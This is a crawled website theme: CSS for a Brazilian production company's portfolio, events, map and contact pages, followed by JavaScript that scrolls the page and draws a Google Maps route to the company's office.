.portfolio-detalhe .projetos-relacionados { padding: 25px 0 0 14px; }
.portfolio-detalhe .projetos-relacionados .titulo-relacionados { font-size: 25px; color: #515a35; text-transform: uppercase; margin-bottom: 20px; }
.portfolio-detalhe .projetos-relacionados .projetos { padding-left: 13px; }
.portfolio-detalhe .projetos-relacionados .projeto { font-size: 20px; margin-bottom: 3px; text-transform: uppercase; }
.portfolio-detalhe .projetos-relacionados .projeto .link-projeto { color: #515a35; }
.portfolio-detalhe .projetos-relacionados .projeto .link-projeto:hover { color: #fefefe; }

.pagina-agenda-detalhe .agenda-item { padding-bottom: 70px; }
.pagina-agenda-detalhe .agenda-item .esq { width: 460px; float: left; }
.pagina-agenda-detalhe .agenda-item .foto-wrapper { margin-bottom: 50px; float: left; width: 482px; height: 306px; background: url(img/bg-foto-noticia.png); position: relative; left: -12px; }
.pagina-agenda-detalhe .agenda-item .foto { width: 434px; height: 280px; position: relative; left: 25px; top: 13px; overflow: hidden; }
.pagina-agenda-detalhe .agenda-item .foto img { position: relative; z-index: 1; }
.pagina-agenda-detalhe .agenda-item .foto .over-foto { position: absolute; top: 0; left: 0; z-index: 2; width: 434px; height: 280px; background: url(img/over-foto-portfolio.png); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; }
.pagina-agenda-detalhe .agenda-item .foto .ico-zoom { position: absolute; z-index: 4; display: block; background-position: 0 -961px; width: 44px; height: 44px; left: 50%; top: 330px; margin: 0 0 0 -22px; }
.pagina-agenda-detalhe .agenda-item .foto .over-foto, 
.pagina-agenda-detalhe .agenda-item .foto .ico-zoom { 
    -webkit-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -moz-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -o-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -ms-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
}
.pagina-agenda-detalhe .agenda-item .foto .link-foto { position: absolute; top: 0; left: 0; z-index: 5; width: 434px; height: 280px; background: url(img/blank.png); display: block; }
.pagina-agenda-detalhe .agenda-item .foto:hover .over-foto { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; }
.pagina-agenda-detalhe .agenda-item .foto:hover .ico-zoom { top: 120px; }

.pagina-agenda-detalhe .agenda-item .evento-info { margin-bottom: 50px; width: 390px; padding: 9px 0 0 57px; position: relative; color: #515a35; font-size: 20px; line-height: 24px; clear: both; }
.pagina-agenda-detalhe .agenda-item .evento-info.evento-local { padding-bottom: 60px; }
.pagina-agenda-detalhe .agenda-item .titulo-info { font-size: 25px; margin-bottom: 10px; }
.pagina-agenda-detalhe .agenda-item .ico-sprite-internas { width: 38px; height: 38px; background-repeat: no-repeat; }
.pagina-agenda-detalhe .agenda-item .ico-relogio { background-position: 0 -2001px; position: absolute; left: 0; top: 0; }
.pagina-agenda-detalhe .agenda-item .ico-home { background-position: 0 -1418px; position: absolute; left: 0; top: 0; }

.pagina-agenda-detalhe .agenda-item .dir { float: right; width: 430px; }
.pagina-agenda-detalhe .agenda-item .data { margin: 85px 0 20px; }
.pagina-agenda-detalhe .agenda-item .titulo-evento { color: #515a35; font-size: 46px; line-height: 54px; padding: 0 0 25px; }
.pagina-agenda-detalhe .agenda-item .link-voltar-agenda { display: inline-block; margin-bottom: 50px; background: #fff; color: #515a35; padding: 3px 4px; text-transform: uppercase; font-size: 14px; }

.pagina-agenda-detalhe .agenda-lista.proximos-eventos { padding: 35px 0 0; background: url(img/bg-sep-agenda.png) center top repeat-x;  }
.pagina-agenda-detalhe .agenda-lista.proximos-eventos .titulo { text-transform: uppercase; color: #515a35; font-size: 25px; padding-bottom: 25px; margin-bottom: 0; }

.wrapper-conteudo-interna.pagina-cidades-criativas { top: -1px; height: 889px; overflow: hidden; width: 100%; }
.cidades-menu { position: relative; height: 110px; z-index: 10; background: url(img/bg-icones-cidades.png) center bottom repeat-x; }
.cidades-menu .icones-wrapper { height: 99px; width: 980px; margin: 0 auto; padding-top: 10px; position: relative; z-index: 2; }
.cidades-menu .icones-wrapper .itens { height: 90px; width: 695px; float: right; margin-right: 10px; }
.cidades-menu .icones-wrapper .item { width: 65px; height: 65px; float: left; position: relative; margin-left: 13px; }
.cidades-menu .icones-wrapper .item:first-child { margin-left: 0; }
.cidades-menu .icones-wrapper .item span { display: block; }
.cidades-menu .icones-wrapper .ico-proj-wrapper { position: absolute; top: 15px; left: 12px; width: 65px; height: 65px; }
.cidades-menu .icones-wrapper .ico-proj { position: absolute; top: 0; left: 0; width: 65px; height: 65px; }
.cidades-menu .icones-wrapper .ico-proj img { width: 64px; }
.cidades-menu .icones-wrapper .ico-proj-wrapper-over { position: absolute; top: 0; left: 0; width: 65px; height: 85px; }
.cidades-menu .icones-wrapper .ico-proj-over { position: absolute; top: -15px; left: 15px; width: 50px; height: 65px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.cidades-menu .icones-wrapper .ico-proj-over img { margin: 5px 0 0 5px; width: 50px; }
.cidades-menu .icones-wrapper .title { line-height: 14px; color: #000; position: absolute; top: 57px; width: 86px; text-align: center; font-size: 12px; text-transform: uppercase; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.cidades-menu .icones-wrapper .ico-artes-design-over + .title { color: #ef1064; }
.cidades-menu .icones-wrapper .ico-cinema-over + .title { color: #f14848; }
.cidades-menu .icones-wrapper .ico-esporte-over + .title { color: #f18848; }
.cidades-menu .icones-wrapper .ico-literatura-over + .title { color: #f1bb48; }
.cidades-menu .icones-wrapper .ico-musica-over + .title { color: #dbd640; }
.cidades-menu .icones-wrapper .ico-projetos-especiais-over + .title { color: #a4ce24; }
.cidades-menu .icones-wrapper .ico-restauracao-over + .title { color: #24d159; }
.cidades-menu .icones-wrapper .ico-teatro-over + .title { color: #25d2b3; }
.cidades-menu .icones-wrapper .proj-link { position: absolute; top: 0; left: 0; width: 65px; height: 85px; z-index: 5; background: url("img/blank.png"); }
.cidades-menu .icones-wrapper .ativo .ico-proj { display: none; }
.cidades-menu .icones-wrapper .ativo .ico-proj-over { top: 0px; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.cidades-menu .icones-wrapper .ativo .title { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.cidades-menu .icones-wrapper .ativo .sombra { display: none; }
.cidades-menu .icones-wrapper .ativo .sombra-over { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.cidades-menu .item.todos { top: 12px; left: 12px; }
.cidades-menu .item.todos .link-todos { color: #c6c6c6; text-transform: uppercase; line-height: 65px; width: 48px; height: 65px; font-size: 16px; }
.cidades-menu .item.todos.ativo .link-todos, 
.cidades-menu .item.todos .link-todos:hover { color: #202a00; }
.pagina-cidades-criativas #mapa-cidades { position: relative; z-index: 1; top: -8px; z-index: 5; }

.abas-wrapper { position: relative; right: 0; top: 20px; z-index: 10; }
.cidades-categorias { position: absolute; top: 250px; right: -850px; height: 109px; width: 779px; z-index: 10; background: url(img/bg-projetos-categorias-aberto.png) left center no-repeat; }
.cidades-categorias.categoria-aba { height: 109px; width: 80px; }
.cidades-categorias .icones-wrapper { height: 99px; width: 779px; margin: 0 auto; padding-top: 10px; position: relative; z-index: 2; }
.cidades-categorias .icones-wrapper .itens { height: 90px; width: 779px; position: relative; left: 30px; }
.cidades-categorias .icones-wrapper .item { width: 65px; height: 65px; float: left; position: relative; margin-left: 12px; }
.cidades-categorias .icones-wrapper .item:first-child { margin-left: 0; }
.cidades-categorias .icones-wrapper .item span { display: block; }
.cidades-categorias .icones-wrapper .ico-proj-wrapper { position: absolute; top: 15px; left: 12px; width: 65px; height: 65px; }
.cidades-categorias .icones-wrapper .ico-proj { position: absolute; top: 0; left: 0; width: 65px; height: 65px; }
.cidades-categorias .icones-wrapper .ico-proj img { width: 64px; }
.cidades-categorias .icones-wrapper .ico-proj-wrapper-over { position: absolute; top: 0; left: 0; width: 65px; height: 85px; }
.cidades-categorias .icones-wrapper .ico-proj-over { position: absolute; top: -15px; left: 15px; width: 50px; height: 65px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.cidades-categorias .icones-wrapper .ico-proj-over img { margin: 5px 0 0 5px; width: 50px; }
.cidades-categorias .icones-wrapper .title { line-height: 14px; color: #000; position: absolute; top: 57px; width: 86px; text-align: center; font-size: 12px; text-transform: uppercase; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.cidades-categorias .icones-wrapper .ico-artes-design-over + .title { color: #ef1064; }
.cidades-categorias .icones-wrapper .ico-cinema-over + .title { color: #f14848; }
.cidades-categorias .icones-wrapper .ico-esporte-over + .title { color: #f18848; }
.cidades-categorias .icones-wrapper .ico-literatura-over + .title { color: #f1bb48; }
.cidades-categorias .icones-wrapper .ico-musica-over + .title { color: #dbd640; }
.cidades-categorias .icones-wrapper .ico-projetos-especiais-over + .title { color: #a4ce24; }
.cidades-categorias .icones-wrapper .ico-restauracao-over + .title { color: #24d159; }
.cidades-categorias .icones-wrapper .ico-teatro-over + .title { color: #25d2b3; }
.cidades-categorias .icones-wrapper .proj-link { position: absolute; top: 0; left: 11px; width: 65px; height: 85px; z-index: 5; background: url("img/blank.png"); }
.cidades-categorias .icones-wrapper .ativo .ico-proj { display: none; }
.cidades-categorias .icones-wrapper .ativo .ico-proj-over { top: 0px; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.cidades-categorias .icones-wrapper .ativo .title { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.cidades-categorias .item.todos { top: 12px; left: 12px; }
.cidades-categorias .item.todos .link-todos { color: #c6c6c6; text-transform: uppercase; line-height: 65px; width: 48px; height: 65px; font-size: 16px; }
.cidades-categorias .item.todos.ativo .link-todos, 
.cidades-categorias .item.todos .link-todos:hover { color: #202a00; }
.cidades-categorias .item.item-fechar { width: 35px; height: 35px; top: 30px; margin-right: 0; }
.cidades-categorias .item.item-fechar .btn-fechar { background: url(img/btn-close-vde.png) no-repeat center center; border: none; width: 35px; height: 35px; display: block; }

.cidades-locais { position: absolute; top: 0; right: 0; background: url(img/bg-cidades-aberto.png) no-repeat left top; width: 369px; height: 252px; }
.cidades-locais .btn-fechar { position: absolute; top: 40px; left: 31px; background: url(img/btn-close-bco.png) no-repeat; width: 25px; height: 29px; border: none; display: block; }
.cidades-locais .titulo-cidade { z-index: 5; position: absolute; top: 17px; left: 85px; width: 210px; height: 52px; padding: 2px 0 0 40px; font-size: 20px; text-transform: uppercase; color: #fff; background: url(img/bg-sombra-cidades.png) center bottom no-repeat; font-weight: normal; }
.cidades-locais .titulo-cidade .ico-lupa { position: absolute; top: 0; left: 0; display: block; background-position: 0 -308px; width: 30px; height: 30px; }
.cidades-locais .cidades-lista { z-index: 1; position: absolute; overflow: hidden; top: 60px; left: 84px; width: 285px; height: 188px; }
.cidades-locais .cidades-lista .cidade { margin-bottom: 3px; padding-left: 12px; width: 230px; }
.cidades-locais .cidades-lista .cidade:first-child { padding-top: 22px; }
.cidades-locais .cidades-lista .cidade-link { font-size: 15px; text-transform: uppercase; color: #fff; }
.cidades-locais .cidades-lista .cidade-link.ativo, 
.cidades-locais .cidades-lista .cidade-link:hover { color: #85984a; }

.cidade-aba { top: 0; right: -250px; background: url(img/bg-cidades-fechado.png) left top no-repeat; height: 77px; padding: 22px 15px 10px 55px; width: 80px; position: absolute; text-transform: uppercase; color: #fff; font-size: 12px; text-align: right; }
.cidade-aba.cidade-selecionada { width: 168px; }
.cidade-aba .btn-abrir { position: absolute; left: 23px; top: 38px; width: 15px; height: 29px; background: url(img/btn-seta-bca.png) no-repeat; border: 0; display: block; }
.cidade-aba .titulo-cidade { margin-top: 10px; }
.cidade-aba strong { display: block; font-size: 14px; font-weight: 600; margin: 6px 0 0; }
.cidade-aba .escolha { text-align: center; font-size: 14px; line-height: 18px; width: 62px; margin: 5px auto 0; }
.cidade-aba .escolha strong { margin-top: 0; }

.categoria-aba { top: 240px; right: 0; position: absolute; height: 77px; width: 90px; padding: 22px 15px 10px 55px; z-index: 10; background: url(img/bg-projetos-categorias-aberto.png) left center no-repeat; text-transform: uppercase; color: #202a00; font-size: 14px; }
.categoria-aba .btn-abrir { position: absolute; left: 23px; top: 57px; width: 15px; height: 29px; background: url(img/btn-seta-vde.png) no-repeat; border: 0; display: block; }
.categoria-aba .escolha { text-align: center; font-size: 14px; line-height: 18px; width: 62px; margin: 20px auto 0; }
.categoria-aba .escolha strong { display: block; font-size: 14px; font-weight: 600; }
.categoria-aba.cidades-categorias .icones-wrapper { width: 80px; }
.categoria-aba.cidades-categorias .itens { left: -7px; top: -7px; }
.categoria-aba.cidades-categorias .item { margin: 0; }

.wrapper-conteudo-interna.pagina-contato { min-height: 500px; }
.contato-colunas { width: 920px; margin: 0 auto; padding-top: 70px; }
.contato-colunas .esq { float: left; width: 513px; }
.contato-colunas .esq .ico-envelope-big { float: right; width: 74px; height: 56px; background-position: 0 -1506px; margin-bottom: 20px; }
.contato-colunas .esq .titulo-form { text-align: right; color: #515a35; font-size: 25px; line-height: 30px; width: 270px; margin-bottom: 28px; clear: both; float: right; }
.contato-colunas .esq .formulario { clear: both; }
.contato-colunas .formulario .linha { height: 32px; margin-bottom: 20px; clear: both; display: block; }
.contato-colunas .formulario .linha label { font-family: 'Dosis'; width: 145px; text-align: right; margin-right: 15px; text-transform: uppercase; color: #515a35; font-size: 25px; float: left; line-height: 32px; }
.contato-colunas .formulario .linha input { outline: none; font-family: 'Dosis'; width: 329px; height: 32px; line-height: 32px; padding: 0 10px; color: #666; font-size: 22px; background: #fff; border: none; }
.contato-colunas .formulario .linha input[type="text"]:focus, 
.contato-colunas .formulario .linha textarea:focus { box-shadow: 2px 2px 1px #718147; }
.contato-colunas .formulario .linha.msg { height: auto; margin-bottom: 30px; }
.contato-colunas .formulario .linha textarea { outline: none; font-family: 'Dosis'; font-size: 22px; line-height: 24px; height: 212px; width: 329px; resize: none; background: #fff; border: none; padding: 5px 10px; }
.contato-colunas .formulario .enviar { clear: both; padding: 0 0 75px 160px; }
.contato-colunas .formulario .enviar input[type="submit"] { height: 62px; width: 349px; background: #515a35; color: #fff; line-height: 62px; text-align: center; text-transform: uppercase; font-size: 25px; border: none; }
.contato-colunas .formulario .enviar input[type="submit"]:hover { background: #383e25; }
.contato-colunas .dir { float: right; width: 340px; position: relative; }
.contato-colunas .dir .ico-pin-big { display: inline-block; width: 33px; height: 56px; background-position: 0 -1612px; margin-bottom: 20px; }
.contato-colunas .dir .titulo-origem { font-size: 30px; color: #515a35; font-weight: 600; margin-bottom: 36px; text-transform: uppercase; }
.contato-colunas .dir .tel { margin-bottom: 30px; }
.contato-colunas .dir .tel,
.contato-colunas .dir .end { font-size: 25px; color: #515a35; line-height: 31px; }
.contato-colunas .dir .link-mapa { display: block; width: 250px; height: 125px; background: url("img/blank.png"); position: absolute; top: 0; left: 0; z-index: 10; }
.contato-colunas .esq .sucesso { font-size: 25px; color: #fff; line-height: 29px; clear: both; text-align: right; padding-top: 10px; width: 262px; float: right; }
.contato-colunas .esq .ico-nuvem { width: 83px; height: 63px; background-position: 0 -1782px; float: right; }
.contato-colunas .dir .erro-envio { display: none; margin-top: 80px; position: relative; width: 330px; }
.contato-colunas .dir .erro-envio .ico-erro { width: 57px; height: 56px; margin-bottom: 10px; background-position: 0 -1895px; }
.contato-colunas .dir .erro-envio p { color: #d94446; font-size: 25px; line-height: 29px; margin-bottom: 20px; }

.pagina-empresa .menu-interna { padding-top: 40px; width: 940px; margin: 0 auto 27px; }
.pagina-empresa .menu-interna .menu { width: 520px; float: right; }
.pagina-empresa .menu-interna .menu .item, 
.pagina-empresa .btn-veja-mapa { display: inline-block; background: #fff; height: 21px; line-height: 21px; text-transform: uppercase; font-size: 14px; padding: 0 5px; margin-left: 3px; }
.pagina-empresa .menu-interna .menu .item:first-child { margin-left: 0; }
.pagina-empresa .menu-interna .menu .item a, 
.pagina-empresa .btn-veja-mapa { color: #515a35; }
.pagina-empresa .btn-veja-mapa { margin-left: 7px; position: relative; top: 7px; }
.pagina-empresa .btn-veja-mapa:hover { color: #fff; background: #525c37; }
.slideshow-interna { width: 948px; height: 300px; background: url('img/bg-slideshow.png'); margin: 10px auto 100px; position: relative; }
.slideshow-interna #slider { width: 894px; height: 274px; position: relative; top: 13px; left: 30px; z-index: 1; }
.slideshow-interna #slider img { display: none; }
.slideshow-interna .over-foto { overflow: hidden; width: 894px; height: 274px; display: block; position: absolute; top: 13px; left: 30px; z-index: 3; background: url("img/blank.png"); }
.slideshow-interna .bg-over { opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); width: 894px; height: 274px; background: url("img/over-slideshow.png"); display: block; position: relative; z-index: 1; 
    -webkit-transition: all 350ms linear;
    -moz-transition: all 350ms linear;
    -o-transition: all 350ms linear;
    -ms-transition: all 350ms linear;
    transition: all 350ms linear;
}
.slideshow-interna .over-foto:hover .bg-over { opacity: 1;  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.slideshow-interna .over-foto .ico-zoom { position: absolute; top: 330px; left: 426px; background-position: 0 -961px; width: 44px; height: 44px; z-index: 2;  
    -webkit-transition: all 350ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -moz-transition: all 350ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -o-transition: all 350ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -ms-transition: all 350ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    transition: all 350ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
}
.slideshow-interna .over-foto:hover .ico-zoom { top: 110px; }
.slideshow-interna .nivo-controlNav { position: absolute; bottom: -50px; left: 70px; text-align: center; width: 800px; }
.slideshow-interna .nivo-controlNav a { text-indent: -9999px; background: url("img/ico-sprite-home.png") no-repeat 0 -65px; width: 21px; height: 21px; display: inline-block; margin-left: 2px; }
.slideshow-interna .nivo-controlNav a:first-child { margin-left: 0; }
.slideshow-interna .nivo-controlNav a.active { background-position: 2px 0; left: -7px; position: relative; }
.secao-texto-interna { width: 765px; margin: 0 auto; padding: 0 60px 75px 96px; position: relative; }
.secao-texto-interna .titulo-secao { color: #515a35; font-size: 50px; margin-bottom: 25px; clear: both; }
.secao-texto-interna .subtitulo-secao { line-height: 46px; display: inline-block; background: #fff; color: #515a35; padding: 0 15px; text-transform: uppercase; font-size: 25px; margin: 10px 0 25px; clear: both; }
.secao-texto-interna .subtitulo2-secao { color: #515a35; font-size: 25px; margin: 25px 0 0; clear: both; }
.secao-texto-interna .titulo-infografico { line-height: 55px; background: #fff; color: #515a35; padding: 0 25px; text-transform: uppercase; font-size: 25px; margin-top: 25px; clear: both; clear: both; }
.secao-texto-interna .titulo-infografico strong { font-size: 30px; font-weight: 600; clear: both; }
.secao-texto-interna .titulo-mrg { margin-top: 25px; }
.secao-texto-interna .ico-predio { display: block; width: 175px; height: 175px; background: url("img/ico-predio.png"); position: absolute; left: -112px; top: -7px; }
.secao-texto-interna .ico-luz { display: block; width: 175px; height: 175px; background: url("img/ico-lampada.png"); position: absolute; left: -112px; top: -7px; }
.secao-texto-interna .ico-cifrao { display: block; width: 175px; height: 175px; background: url("img/ico-cifrao.png"); position: absolute; left: -112px; top: -7px; }
.secao-texto-interna .conteudo-texto-secao { font-size: 14px; color: #515a35; line-height: 23px; text-align: justify; }
.secao-texto-interna .conteudo-texto-secao p { margin-bottom: 22px; }
.secao-texto-interna .missao-visao-valores { margin: 20px 0 0; width: 865px; float: right; }
.secao-texto-interna .missao-visao-valores .item { min-height: 116px; margin-bottom: 9px; clear: both; }
.missao-visao-valores .item .titulo { float: left; width: 216px; height: 116px; line-height: 116px; font-size: 50px; color: #515a35; text-transform: uppercase; padding: 0 46px 0 0; text-align: right; text-indent: -9999px; background: url("img/bg-legenda-missao.png"); }
.missao-visao-valores .item + .item .titulo { background: url("img/bg-legenda-visao.png"); }
.missao-visao-valores .item + .item + .item .titulo { background: url("img/bg-legenda-valores.png"); }
.missao-visao-valores .item .conteudo { float: left; width: 550px; min-height: 102px; padding: 14px 20px 0; line-height: 23px; font-size: 14px; color: #ffffff; background: #515a35; }
.missao-visao-valores .item .conteudo p { margin-bottom: 20px; }
.missao-visao-valores .item .conteudo strong { text-transform: uppercase; }

.pagina-empresa .portfolio-menu { width: 765px; margin: 0 auto 25px; padding: 70px 0 0; }
.pagina-empresa .portfolio-menu .icones-wrapper { position: relative; height: 140px; margin: 0 auto 15px; width: 765px; /*background: url(img/bg-menu-portfolio.png) center 50px no-repeat;*/ }
.pagina-empresa .portfolio-menu .icones-wrapper .itens { height: 140px; }
.pagina-empresa .portfolio-menu .icones-wrapper .item { width: 82px; height: 140px; float: left; position: relative; margin-left: 14px; }
.pagina-empresa .portfolio-menu .icones-wrapper .item:first-child { margin-left: 0; }
.pagina-empresa .portfolio-menu .icones-wrapper .item span { display: block; }
.pagina-empresa .portfolio-menu .icones-wrapper .ico-proj-wrapper { position: absolute; top: 0; left: 0; width: 99px; height: 182px; }
.pagina-empresa .portfolio-menu .icones-wrapper .ico-proj { position: absolute; top: 0; left: 0; width: 99px; height: 182px; }
.pagina-empresa .portfolio-menu .icones-wrapper .ico-proj img { width: 82px; }
.pagina-empresa .portfolio-menu .icones-wrapper .ico-proj-wrapper-over { position: absolute; top: 0; left: 0; width: 94px; height: 120px; }
.pagina-empresa .portfolio-menu .icones-wrapper .ico-proj-over { background: url(img/icones-projetos/ico-proj-bg-branco-2.png) center top no-repeat; position: absolute; top: -30px; left: 0; width: 84px; height: 139px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.pagina-empresa .portfolio-menu .icones-wrapper .ico-proj-over img { width: 63px; margin: 4px 0 0 11px; }
.pagina-empresa .portfolio-menu .icones-wrapper .title { left: -5px; color: #fff; position: absolute; top: 95px; width: 100%; text-align: center; font-size: 16px; text-transform: uppercase; line-height: 18px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.pagina-empresa .portfolio-menu .icones-wrapper .sombra { width: 70px; height: 23px; position: absolute; top: 95px; left: 6px !important; z-index: 1; opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); }
.pagina-empresa .portfolio-menu .icones-wrapper .sombra-over { width: 80px; height: 25px; position: absolute; top: 95px; left: 7px; z-index: 1; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.pagina-empresa .portfolio-menu .icones-wrapper .proj-link { position: absolute; top: 0; left: 0; width: 99px; height: 140px; z-index: 5; background: url("img/blank.png"); }
.pagina-empresa .portfolio-menu .icones-wrapper .ativo .ico-proj { display: none; }
.pagina-empresa .portfolio-menu .icones-wrapper .ativo .ico-proj-over { top: 0px; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.pagina-empresa .portfolio-menu .icones-wrapper .ativo .title { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.pagina-empresa .portfolio-menu .icones-wrapper .ativo .sombra { display: none; }
.pagina-empresa .portfolio-menu .icones-wrapper .ativo .sombra-over { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }

.leis-incentivo { width: 765px; margin: 55px 0; }
.leis-incentivo .leis-abas .aba { height: 58px; float: left; background: #fff; margin-right: 1px; font-size: 14px; color: #515a35; position: relative; }
.leis-incentivo .leis-abas .aba a { color: #515a35; display: inline-block; vertical-align: middle; padding: 5px 10px; height: 48px; width: 100%; min-width: 80px; }
.leis-incentivo .leis-abas .aba strong { font-size: 20px; font-weight: 700; display: block; }
.leis-incentivo .leis-abas .aba .ico-seta-down { background-position: 0 -1718px; position: absolute; left: 50%; margin-left: -8px; bottom: -13px; width: 17px; height: 14px; display: none; z-index: 5; }
.leis-incentivo .leis-abas .aba.active .ico-seta-down { display: block; }
.leis-incentivo .leis-conteudo .conteudo-wrapper { background: #5e5037; color: #fff; font-size: 14px; line-height: 23px; display: none; }
.leis-incentivo .leis-conteudo .conteudo-wrapper.active { display: block; }
.leis-incentivo .conteudo-wrapper .titulo-lei { text-transform: uppercase; font-size: 25px; margin-bottom: 25px; }
.leis-incentivo .conteudo-wrapper .conteudo { min-height: 100px; padding: 50px 35px 40px; }
.leis-incentivo .conteudo-wrapper .link-wrapper { height: 49px; line-height: 49px; padding-right: 25px; text-align: right; background: #fff; color: #5e5037; text-transform: uppercase; font-size: 20px; }
.leis-incentivo .conteudo-wrapper .link-wrapper a { color: #5e5037; font-weight: 700; }

/* ==========================================================================
   Media Queries
   ========================================================================== */

@media only screen and (min-width: 35em) {

}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min-resolution: 144dpi) {

}

/* ==========================================================================
   Helper classes
   ========================================================================== */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 100%;
}

.hidden {
    display: none !important;
    visibility: hidden;
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

.invisible {
    visibility: hidden;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

.clearfix {
    *zoom: 1;
}

/* ==========================================================================
   Print styles
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.origemproducoes.com.br/wp-content/themes/origem/js/main.js
body_size: 15410
content:
// --- Scroll animado ---
function goToByScrollElement(el, callback){
   jQuery('html,body').animate({scrollTop: ( el.offset().top -10 )},'slow', callback);
}

// mapa google

function calcRoute() {
	var start = document.getElementById("start").value;
	var end = "-21.201112,-47.795664";
	var request = {
		origin:start,
		destination:end,
		travelMode: google.maps.DirectionsTravelMode.DRIVING
	};
	
	directionsService.route(request, function(response, status) {
		if (status == google.maps.DirectionsStatus.OK) {
			directionsDisplay.setDirections(response);
		}
	});

	//companyMarker.setMap(null);

	return false;
}

var directionDisplay;
var directionsService = new google.maps.DirectionsService();

function initialize() {
	var latlng = new google.maps.LatLng(-21.201112,-47.795664);
	directionsDisplay = new google.maps.DirectionsRenderer();
	var settings = {
		zoom: 13,
		center: latlng,
		streetViewControl: false,
		mapTypeControl: true,
		mapTypeControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		zoomControl: true,
		zoomControlOptions: {
        	position: google.maps.ControlPosition.LEFT_CENTER
    	},
		scaleControl: false,
		panControl: false,
		navigationControl: false,
		navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
		mapTypeId: google.maps.MapTypeId.ROADMAP
	};
	var map = new google.maps.Map(document.getElementById("mapa-origem"), settings);
	directionsDisplay.setMap(map);
	var contentString = '<div id="content">'+'</div>';
	var infowindow = new google.maps.InfoWindow({
		content: contentString,
		maxWidth:400
	});

	var companyImage = new google.maps.MarkerImage('http://www.origemproducoes.com.br/wp-content/themes/origem/img/pin-origem-gmap.png',
		new google.maps.Size(255,111),
		new google.maps.Point(0,0),
		new google.maps.Point(0,111)
	);

	var companyShadow = new google.maps.MarkerImage('img/pin-origem-gmap-sombra.png',
		new google.maps.Size(253,43),
		new google.maps.Point(0,0),
		new google.maps.Point(65, 50));

	var companyPos = new google.maps.LatLng(-21.201112,-47.795664);

	var companyMarker = new google.maps.Marker({
		position: companyPos,
		map: map,
		id: 'markerShowHide', 
		icon: companyImage,
		//shadow: companyShadow,
		title:"Origem",
		zIndex: 3});
	
	/*
	google.maps.event.addListener(companyMarker, 'click', function() {
		infowindow.open(map,companyMarker);
	});
	*/
}

   

